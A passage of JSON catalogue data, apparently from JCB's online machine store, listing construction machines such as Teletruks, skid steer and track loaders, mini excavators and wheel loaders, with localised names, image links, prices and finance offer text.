4x4"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"35-26d","machineRangeId":8,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"Teletruk  CGI 1"},{"isoCode":"fr","text":"Teletruk  CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1100"},{"altTexts":[{"isoCode":"en-GB","text":"Teletruk  CGI 2"},{"isoCode":"fr","text":"Teletruk  CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1097"},{"altTexts":[{"isoCode":"fr","text":"Teletruk 35-26D 1"},{"isoCode":"en-GB","text":"Teletruk 35-26D 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1098"},{"altTexts":[{"isoCode":"en-GB","text":"Teletruk 35-26D 2"},{"isoCode":"fr","text":"Teletruk 35-26D 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1101"},{"altTexts":[{"isoCode":"en-GB","text":"Teletruk 35-26D 3"},{"isoCode":"fr","text":"Teletruk 35-26D 3"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1099"}],"localisedDetails":[{"isoCode":"fr","text":"Teletruk"},{"isoCode":"en-GB","text":"JCB Diesel Stage V Teletruk 4WD"}],"countryIds":[2,1],"prices":[{"countryId":2,"amount":79647}],"ordinal":5,"primaryBuildCodes":["35D4"],"localisedPublishedOfferPills":[{"isoCode":"en-GB","text":"\u003Cp>0.99% FPA INTEREST HIRE PURCHASE OVER 2 YEARS\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-GB","text":""}]},{"jcbMachineId":76,"displayNames":[{"isoCode":"en-GB","text":"3TS-8W"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"3ts-8w","machineRangeId":6,"machineImages":[{"altTexts":[{"isoCode":"en-AU","text":"3TS-8W teleskid CGI 1"},{"isoCode":"en-GB","text":"3TS-8W teleskid CGI 1"},{"isoCode":"en-US","text":"3TS-8W teleskid CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/898"},{"altTexts":[{"isoCode":"en-AU","text":"3TS-8W teleskid CGI 2"},{"isoCode":"en-GB","text":"3TS-8W teleskid CGI 2"},{"isoCode":"en-US","text":"3TS-8W teleskid CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/897"},{"altTexts":[{"isoCode":"en-AU","text":"Teleskid 3TS-8W lifting silage bags"},{"isoCode":"en-US","text":"Teleskid 3TS-8W lifting silage bags"},{"isoCode":"en-GB","text":"Teleskid 3TS-8W lifting silage bags"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/899"}],"localisedDetails":[{"isoCode":"en-US","text":"9,859 lb Telescoping Skid Steer Loader"},{"isoCode":"fr-CA","text":"Chargeur compact télescopique de 9,859 lb"},{"isoCode":"en-GB","text":"9,859 lb Telescoping Compact Track Loader"},{"isoCode":"es-US","text":"Minicargadora telescópica de 9.859 lb"},{"isoCode":"en-AU","text":"4,472 kg Telescopic Compact Track Loader"},{"isoCode":"en-CA","text":"9,859 lb Telescoping Skid Steer Loader"}],"countryIds":[7,3,6],"prices":[{"countryId":1,"amount":90077}],"ordinal":3,"primaryBuildCodes":["8991","S981"],"localisedPublishedOfferPills":[{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOUVREZ ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"es-US","text":"\u003Cp>¡$0 ABONO! ¡0% DE INTERÉS DURANTE 48 MESES!\u003C/p>"},{"isoCode":"en-CA","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"fr-CA","text":""},{"isoCode":"en-US","text":""},{"isoCode":"es-US","text":""},{"isoCode":"en-CA","text":""}]},{"jcbMachineId":77,"displayNames":[{"isoCode":"en-GB","text":"300T"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"300t","machineRangeId":12,"machineImages":[{"altTexts":[{"isoCode":"en-AU","text":"300T compact track loader CGI 1"},{"isoCode":"en-GB","text":"300T compact track loader CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/840"}],"localisedDetails":[{"isoCode":"es-US","text":"Cargadora compacta de orugas de 11.219 lb"},{"isoCode":"fr-CA","text":"11,219 lb Chargeur à chenilles compact"},{"isoCode":"en-US","text":"11,219 lb Compact Track Loader"},{"isoCode":"en-AU","text":"5,058 kg Compact Track Loader"},{"isoCode":"en-CA","text":"11,219 lb Compact Track Loader"},{"isoCode":"en-GB","text":"11,219 lb Compact Track Loader"}],"countryIds":[7,6,3],"prices":[{"countryId":1,"amount":95640}],"ordinal":3,"primaryBuildCodes":["S984","S692"],"localisedPublishedOfferPills":[{"isoCode":"en-CA","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"es-US","text":"\u003Cp>¡$0 ABONO! ¡0% DE INTERÉS DURANTE 48 MESES!\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOMPTE ! 0% D'INTÉRÊT PENDANT 48 MOIS !&nbsp;\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-CA","text":""},{"isoCode":"en-US","text":""},{"isoCode":"es-US","text":""},{"isoCode":"fr-CA","text":""}]},{"jcbMachineId":78,"displayNames":[{"isoCode":"en-GB","text":"300"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"300w","machineRangeId":10,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"300W skid steer loader CGI 1"},{"isoCode":"en-US","text":"300W skid steer loader CGI 1"},{"isoCode":"en-AU","text":"300W skid steer loader CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/834"},{"altTexts":[{"isoCode":"en-US","text":"300W skid steer loader CGI 2"},{"isoCode":"en-GB","text":"300W skid steer loader CGI 2"},{"isoCode":"en-AU","text":"300W skid steer loader CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/833"}],"localisedDetails":[{"isoCode":"en-CA","text":"9,288 lb Skid Steer Loader"},{"isoCode":"en-AU","text":"5,089 kg Skid Steer Loader"},{"isoCode":"en-GB","text":"Large Platform Skid Steer"},{"isoCode":"en-US","text":"9,288 lb Skid Steer Loader"},{"isoCode":"es-US","text":"Cargadora compacta de 9.288 lb"},{"isoCode":"fr-CA","text":"Chargeuse compacte de 9,288 lb"}],"countryIds":[6,3,7],"prices":[{"countryId":1,"amount":75715}],"ordinal":5,"primaryBuildCodes":["S983","S995"],"localisedPublishedOfferPills":[{"isoCode":"es-US","text":"\u003Cp>¡$0 ABONO! ¡0% DE INTERÉS DURANTE 48 MESES!\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOUVREZ ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>"},{"isoCode":"en-CA","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"es-US","text":""},{"isoCode":"en-US","text":""},{"isoCode":"fr-CA","text":""},{"isoCode":"en-CA","text":""}]},{"jcbMachineId":79,"displayNames":[{"isoCode":"en-GB","text":"50Z-1 Cab"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"50z-1","machineRangeId":4,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"50z CGI Special Offer"},{"isoCode":"en-US","text":"50z CGI Special Offer"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1626"},{"altTexts":[{"isoCode":"en-US","text":"50z Mini Excavator Application 1"},{"isoCode":"en-GB","text":"50z Mini Excavator Application 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1628"},{"altTexts":[{"isoCode":"en-US","text":"50z Mini Excavator Application 2"},{"isoCode":"en-GB","text":"50z Mini Excavator Application 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1629"},{"altTexts":[{"isoCode":"en-US","text":"JCB 50Z w/ Steelwrist"},{"isoCode":"en-GB","text":"JCB 50Z w/ Steelwrist"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1630"}],"localisedDetails":[{"isoCode":"fr-CA","text":"Mini Pelle 5.0T"},{"isoCode":"es-US","text":"Miniexcavadora 5.0T"},{"isoCode":"en-GB","text":"5.0T Mini Excavator"},{"isoCode":"en-US","text":"5.0T Mini Excavator"},{"isoCode":"en-CA","text":"5.0T Mini Excavator"}],"countryIds":[3,7],"prices":[{"countryId":1,"amount":82355},{"countryId":3,"amount":71888.21}],"ordinal":27,"primaryBuildCodes":["850J"],"localisedPublishedOfferPills":[{"isoCode":"es-US","text":"\u003Cp>$0 de enganche. 0% de interés durante 4 años.\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"en-CA","text":"\u003Cp>0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOMPTE ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"es-US","text":""},{"isoCode":"en-US","text":""},{"isoCode":"en-CA","text":""},{"isoCode":"fr-CA","text":""}]},{"jcbMachineId":80,"displayNames":[{"isoCode":"en-GB","text":"S4550E Hydraulic"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"s4550e-hydraulic","machineRangeId":1,"machineImages":[{"altTexts":[{"isoCode":"en-CA","text":"S4550E Hydraulic Access Platform"},{"isoCode":"es-US","text":"S4550E Hydraulic Access Platform"},{"isoCode":"en-GB","text":"S4550E Hydraulic Access Platform"},{"isoCode":"en-US","text":"S4550E Hydraulic Access Platform"},{"isoCode":"fr-CA","text":"S4550E Hydraulic Access Platform"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2145"},{"altTexts":[{"isoCode":"en-GB","text":"S4550E Hydraulic Access Platform"},{"isoCode":"es-US","text":"S4550E Hydraulic Access Platform"},{"isoCode":"fr-CA","text":"S4550E Hydraulic Access Platform"},{"isoCode":"en-US","text":"S4550E Hydraulic Access Platform"},{"isoCode":"en-CA","text":"S4550E Hydraulic Access Platform"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/2146"}],"localisedDetails":[{"isoCode":"en-CA","text":"45ft Electric Scissor Lift"},{"isoCode":"en-US","text":"45ft Electric Scissor Lift"},{"isoCode":"es-US","text":"Elevador de tijera eléctrico de 45 pies"},{"isoCode":"fr-CA","text":"Pont élévateur électrique à ciseaux de 45 pieds"},{"isoCode":"en-GB","text":"45ft Electric Scissor Lift"}],"countryIds":[3,7],"prices":[],"ordinal":10,"primaryBuildCodes":["A029"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":81,"displayNames":[{"isoCode":"en-GB","text":"E-Tech Fast Charger"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"chargeguard","machineRangeId":3,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"Charge Guard CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1797"},{"altTexts":[{"isoCode":"en-GB","text":"Charge Guard CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1801"},{"altTexts":[{"isoCode":"en-GB","text":"Charge Guard CGI 3"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1800"},{"altTexts":[{"isoCode":"en-GB","text":"Charge Guard CGI 4"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1799"},{"altTexts":[{"isoCode":"en-GB","text":"Charge Guard CGI 5"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1798"}],"localisedDetails":[{"isoCode":"en-GB","text":"With Charge Guard"}],"countryIds":[1],"prices":[],"ordinal":8,"primaryBuildCodes":["CG01"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":82,"displayNames":[{"isoCode":"en-GB","text":"35Z-1 Canopy"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"35z-canopy","machineRangeId":4,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"JCB 35Z-1"},{"isoCode":"en-US","text":"JCB 35Z-1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1638"},{"altTexts":[{"isoCode":"en-US","text":"JCB 35Z-1 Digging Around a Corner"},{"isoCode":"en-GB","text":"JCB 35Z-1 Digging Around a Corner"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1640"},{"altTexts":[{"isoCode":"en-US","text":"JCB 35Z-1 Tracking"},{"isoCode":"en-GB","text":"JCB 35Z-1 Tracking"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1643"},{"altTexts":[{"isoCode":"en-US","text":"JCB 35Z-1 Digging"},{"isoCode":"en-GB","text":"JCB 35Z-1 Digging"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1641"},{"altTexts":[{"isoCode":"en-GB","text":"Two JCB 35Z-1 Digging"},{"isoCode":"en-US","text":"Two JCB 35Z-1 Digging"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1642"}],"localisedDetails":[{"isoCode":"en-CA","text":"3.5T Mini Excavator"},{"isoCode":"en-US","text":"3.5T Mini Excavator"},{"isoCode":"en-GB","text":"3.6T Mini Excavator"},{"isoCode":"es-US","text":"Miniexcavadora de 3,5T"},{"isoCode":"fr-CA","text":"Mini Pelle 3.5T"}],"countryIds":[7,3],"prices":[{"countryId":1,"amount":55055},{"countryId":3,"amount":54302.86}],"ordinal":22,"primaryBuildCodes":["8357"],"localisedPublishedOfferPills":[{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOMPTE ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"en-CA","text":"\u003Cp>0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"es-US","text":"\u003Cp>$0 de enganche. 0% de interés durante 4 años.\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"fr-CA","text":""},{"isoCode":"en-US","text":""},{"isoCode":"en-CA","text":""},{"isoCode":"es-US","text":""}]},{"jcbMachineId":84,"displayNames":[{"isoCode":"en-GB","text":"19C-1 Cab"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"19c-cab-usa","machineRangeId":4,"machineImages":[{"altTexts":[{"isoCode":"de","text":"19C cab mini excavator CGI 1"},{"isoCode":"fr","text":"19C cab mini excavator CGI 1"},{"isoCode":"en-US","text":"19C cab mini excavator CGI 1"},{"isoCode":"en-CA","text":"19C cab mini excavator CGI 1"},{"isoCode":"fr-CA","text":"19C cab mini excavator CGI 1"},{"isoCode":"en-AU","text":"19C cab mini excavator CGI 1"},{"isoCode":"pt-BR","text":"19C cab mini excavator CGI 1"},{"isoCode":"en-GB","text":"19C cab mini excavator CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/870"},{"altTexts":[{"isoCode":"fr-CA","text":"19C cab mini excavator CGI 2"},{"isoCode":"en-CA","text":"19C cab mini excavator CGI 2"},{"isoCode":"en-AU","text":"19C cab mini excavator CGI 2"},{"isoCode":"pt-BR","text":"19C cab mini excavator CGI 2"},{"isoCode":"de","text":"19C cab mini excavator CGI 2"},{"isoCode":"en-US","text":"19C cab mini excavator CGI 2"},{"isoCode":"fr","text":"19C cab mini excavator CGI 2"},{"isoCode":"en-GB","text":"19C cab mini excavator CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/873"},{"altTexts":[{"isoCode":"fr","text":"mini digger with full bucket"},{"isoCode":"en-GB","text":"mini digger with full bucket"},{"isoCode":"fr-CA","text":"mini digger with full bucket"},{"isoCode":"en-CA","text":"mini digger with full bucket"},{"isoCode":"en-AU","text":"mini digger with full bucket"},{"isoCode":"pt-BR","text":"mini digger with full bucket"},{"isoCode":"de","text":"mini digger with full bucket"},{"isoCode":"en-US","text":"mini digger with full bucket"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/871"},{"altTexts":[{"isoCode":"en-US","text":"mini excavator loading a dumper"},{"isoCode":"en-GB","text":"mini excavator loading a dumper"},{"isoCode":"fr","text":"mini excavator loading a dumper"},{"isoCode":"de","text":"mini excavator loading a dumper"},{"isoCode":"pt-BR","text":"mini excavator loading a dumper"},{"isoCode":"en-AU","text":"mini excavator loading a dumper"},{"isoCode":"en-CA","text":"mini excavator loading a dumper"},{"isoCode":"fr-CA","text":"mini excavator loading a dumper"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/872"},{"altTexts":[{"isoCode":"en-AU","text":"mini digger breaking concreate "},{"isoCode":"en-CA","text":"mini digger breaking concreate "},{"isoCode":"fr-CA","text":"mini digger breaking concreate "},{"isoCode":"fr","text":"mini digger breaking concreate "},{"isoCode":"en-GB","text":"mini digger breaking concreate "},{"isoCode":"de","text":"mini digger breaking concreate "},{"isoCode":"pt-BR","text":"mini digger breaking concreate "},{"isoCode":"en-US","text":"mini digger breaking concreate "}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/875"},{"altTexts":[{"isoCode":"fr","text":"mini digger excavating sideways "},{"isoCode":"en-US","text":"mini digger excavating sideways "},{"isoCode":"en-GB","text":"mini digger excavating sideways "},{"isoCode":"fr-CA","text":"mini digger excavating sideways "},{"isoCode":"en-CA","text":"mini digger excavating sideways "},{"isoCode":"en-AU","text":"mini digger excavating sideways "},{"isoCode":"pt-BR","text":"mini digger excavating sideways "},{"isoCode":"de","text":"mini digger excavating sideways "}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/876"}],"localisedDetails":[{"isoCode":"en-US","text":"1.9T Mini Excavator"},{"isoCode":"en-GB","text":"1.8T Mini Excavator"},{"isoCode":"es-US","text":"Miniexcavadora 1.9T"},{"isoCode":"fr-CA","text":"Mini Pelle 1.9T"},{"isoCode":"en-CA","text":"1.9T Mini Excavator"}],"countryIds":[7,3],"prices":[{"countryId":3,"amount":39204.77},{"countryId":1,"amount":45493}],"ordinal":12,"primaryBuildCodes":["8196"],"localisedPublishedOfferPills":[{"isoCode":"en-CA","text":"\u003Cp>0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"en-US","text":"\u003Cp>$0 DOWN! 0% INTEREST FOR 48 MONTHS!\u003C/p>"},{"isoCode":"es-US","text":"\u003Cp>$0 de enganche. 0% de interés durante 4 años.\u003C/p>"},{"isoCode":"fr-CA","text":"\u003Cp>0$ DECOMPTE ! 0% D'INTÉRÊT PENDANT 48 MOIS !\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-CA","text":""},{"isoCode":"en-US","text":""},{"isoCode":"es-US","text":""},{"isoCode":"fr-CA","text":""}]},{"jcbMachineId":90,"displayNames":[{"isoCode":"en-GB","text":"406"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"financeEngineSpecificValues":[{"name":"HirePurchaseTermsAndConditions","value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich."},{"name":"HirePurchaseTermMonths","value":"60"},{"name":"HirePurchaseMachineSalesPrice","value":"£63,450.00"},{"name":"HirePurchaseFees","value":"£175.00"},{"name":"HirePurchaseDownpaymentExVat","value":"£6,362.50"},{"name":"HirePurchaseBalanceToFinance","value":"£57,262.50"},{"name":"HirePurchaseMonthlyPaymentExVat","value":"£1,099.44"}],"displayInterval":"Monthly","displayIntervalMonetaryValue":"£1,099.44","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf 60 Monate"}],"financeEngineType":"Generic"}],"urlSlug":"406","machineRangeId":9,"machineImages":[{"altTexts":[{"isoCode":"en-AU","text":"406 CGI 1"},{"isoCode":"en-GB","text":"406 CGI 1"},{"isoCode":"fr","text":"406 CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1298"},{"altTexts":[{"isoCode":"en-AU","text":"406 App 1"},{"isoCode":"en-GB","text":"406 App 1"},{"isoCode":"fr","text":"406 App 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1302"},{"altTexts":[{"isoCode":"fr","text":"406 App 2"},{"isoCode":"en-GB","text":"406 App 2"},{"isoCode":"en-AU","text":"406 App 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1300"},{"altTexts":[{"isoCode":"en-AU","text":"406 App 3"},{"isoCode":"en-GB","text":"406 App 3"},{"isoCode":"fr","text":"406 App 3"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1299"},{"altTexts":[{"isoCode":"en-AU","text":"406 App 4"},{"isoCode":"en-GB","text":"406 App 4"},{"isoCode":"fr","text":"406 App 4"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1301"},{"altTexts":[{"isoCode":"fr","text":"406 App 5"},{"isoCode":"en-GB","text":"406 App 5"},{"isoCode":"en-AU","text":"406 App 5"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1303"}],"localisedDetails":[{"isoCode":"en-AU","text":"4,790 kg Compact wheel loader"},{"isoCode":"en-GB","text":"Compact wheeled loader"},{"isoCode":"fr","text":"Chargeuse sur pneumatiques"},{"isoCode":"de","text":"Kompakter Radlader"}],"countryIds":[6,4,2],"prices":[{"countryId":2,"amount":45500},{"countryId":4,"amount":63450},{"countryId":1,"amount":62767}],"ordinal":3,"primaryBuildCodes":["V06C","6640"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":91,"displayNames":[{"isoCode":"en-GB","text":"35-22E"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[{"countryId":4,"financeEngineSpecificValues":[{"name":"HirePurchaseTermsAndConditions","value":"Ein Finanzierungsangebot von JCB Finance S.A.S., Zweigniederlassung Deutschland. Gültig bis auf Widerruf. Entscheidend ist der Eingang der Anfrage bei JCB Finance. Abweichende Raten je nach Ausstattung der Maschine möglich. Konditionen gelten freibleibend und vorbehaltlich der Zusage des Herstellers und JCB Finance. Irrtum, Nachtrag und Widerruf jederzeit möglich."},{"name":"HirePurchaseTermMonths","value":"60"},{"name":"HirePurchaseMachineSalesPrice","value":"£91,180.00"},{"name":"HirePurchaseFees","value":"£175.00"},{"name":"HirePurchaseDownpaymentExVat","value":"£9,135.50"},{"name":"HirePurchaseBalanceToFinance","value":"£82,219.50"},{"name":"HirePurchaseMonthlyPaymentExVat","value":"£1,578.61"}],"displayInterval":"Monthly","displayIntervalMonetaryValue":"£1,578.61","localisedDisplayName":[{"isoCode":"de","text":"Mietkauf 60 Monate"}],"financeEngineType":"Generic"}],"urlSlug":"35-22e","machineRangeId":8,"machineImages":[{"altTexts":[{"isoCode":"de","text":"Elektrischer JCB Teletruk 35-22E"},{"isoCode":"en-GB","text":"Teletruk électrique CGI 1"},{"isoCode":"en-AU","text":"35-22E CGI 1"},{"isoCode":"fr","text":"Teletruk électrique CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/993"},{"altTexts":[{"isoCode":"en-GB","text":"Teletruk électrique CGI 2"},{"isoCode":"de","text":"Elektrischer Teletruk 35-22E 2"},{"isoCode":"fr","text":"Teletruk électrique CGI 2"},{"isoCode":"en-AU","text":"35-22E CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/994"},{"altTexts":[{"isoCode":"en-GB","text":"Teletruk 35-22E 1"},{"isoCode":"fr","text":"Teletruk 35-22E 1"},{"isoCode":"en-AU","text":"Teletruk 35-22E 1"},{"isoCode":"de","text":"JCB Teletruk 35-22E fährt mit beladener Gabel in Lagerhalle"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/995"},{"altTexts":[{"isoCode":"de","text":"JCB 35-22E Teletruk belädt einen LKW"},{"isoCode":"en-AU","text":"Teletruk 35-22E 2"},{"isoCode":"fr","text":"Teletruk 35-22E 2"},{"isoCode":"en-GB","text":"Teletruk 35-22E 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/996"},{"altTexts":[{"isoCode":"en-AU","text":"Teletruk 35-22E 3"},{"isoCode":"de","text":"JCB 35-22E beim beladen in einem Flugzeughangar"},{"isoCode":"fr","text":"Teletruk 35-22E 3"},{"isoCode":"en-GB","text":"Teletruk 35-22E 3"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/997"}],"localisedDetails":[{"isoCode":"fr","text":"Teletruk électrique"},{"isoCode":"en-AU","text":"100% Electric. Zero Emissions."},{"isoCode":"de","text":"Elektro Teletruk"},{"isoCode":"en-GB","text":"100% Electric. Zero Emissions."}],"countryIds":[1,6,4,2],"prices":[{"countryId":2,"amount":85024},{"countryId":4,"amount":91180}],"ordinal":3,"primaryBuildCodes":["35E2","3500"],"localisedPublishedOfferPills":[{"isoCode":"en-GB","text":"\u003Cp>0.99% FPA INTEREST HIRE PURCHASE OVER 2 YEARS\u003C/p>"}],"localisedPublishedOfferImageOverlays":[{"isoCode":"en-GB","text":""}]},{"jcbMachineId":92,"displayNames":[{"isoCode":"en-GB","text":"403"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"403","machineRangeId":9,"machineImages":[{"altTexts":[{"isoCode":"en-AU","text":"403 CGI 1"},{"isoCode":"en-GB","text":"403 CGI 1"},{"isoCode":"fr","text":"403 CGI 1"},{"isoCode":"de","text":"403 CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1291"},{"altTexts":[{"isoCode":"de","text":"JCB 403 Radlader beim beladen seiner Schaufel"},{"isoCode":"fr","text":"403 App 1"},{"isoCode":"en-AU","text":"403 App 1"},{"isoCode":"en-GB","text":"403 App 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1294"},{"altTexts":[{"isoCode":"de","text":"JCB 403 Radlader fährt mit beladener Schaufel"},{"isoCode":"fr","text":"403 App 2"},{"isoCode":"en-GB","text":"403 App 2"},{"isoCode":"en-AU","text":"403 App 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1292"},{"altTexts":[{"isoCode":"en-AU","text":"403 App 3"},{"isoCode":"de","text":"JCB Radlader 403 hat einen Sack an den Gabeln hängen und fährt"},{"isoCode":"en-GB","text":"403 App 3"},{"isoCode":"fr","text":"403 App 3"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1293"},{"altTexts":[{"isoCode":"en-GB","text":"403 App 4"},{"isoCode":"fr","text":"403 App 4"},{"isoCode":"en-AU","text":"403 App 4"},{"isoCode":"de","text":"JCB Radlader 403 fährt über eine kleine Holz-Brücke und ist beladen mit einer Palette"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1295"},{"altTexts":[{"isoCode":"de","text":"JCB 403 Radlader schiebt Schnee auf die Seite"},{"isoCode":"en-AU","text":"403 App 5"},{"isoCode":"en-GB","text":"403 App 5"},{"isoCode":"fr","text":"403 App 5"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1296"},{"altTexts":[{"isoCode":"en-GB","text":"403 App 6"},{"isoCode":"en-AU","text":"403 App 6"},{"isoCode":"fr","text":"403 App 6"},{"isoCode":"de","text":"JCB 403 Radlader beim Schneeräumen vor einem Hotel"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1297"}],"localisedDetails":[{"isoCode":"en-GB","text":"Chargeuse sur pneumatiques"},{"isoCode":"fr","text":"Chargeuse sur pneumatiques"},{"isoCode":"de","text":"Kompakter Radlader"},{"isoCode":"en-AU","text":"2,684 kg Compact Wheel Loader"}],"countryIds":[6,2],"prices":[{"countryId":4,"amount":48400},{"countryId":2,"amount":38722},{"countryId":1,"amount":37313}],"ordinal":2,"primaryBuildCodes":["403L","V03C"],"localisedPublishedOfferPills":[],"localisedPublishedOfferImageOverlays":[]},{"jcbMachineId":93,"displayNames":[{"isoCode":"en-GB","text":"G220QS"}],"illustrativeFinanceLeaseExamples":[],"illustrativeFinanceHirePurchaseExamples":[],"urlSlug":"g220qs","machineRangeId":14,"machineImages":[{"altTexts":[{"isoCode":"en-GB","text":"G220QS CGI 1"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1734"},{"altTexts":[{"isoCode":"en-GB","text":"G220QS CGI 2"}],"apiUrl":"https://machinestore.jcb.com/api/machineImages/1733"}],"localisedDetails":[{"isoCode":"en-GB","text":"220 kVA | 175 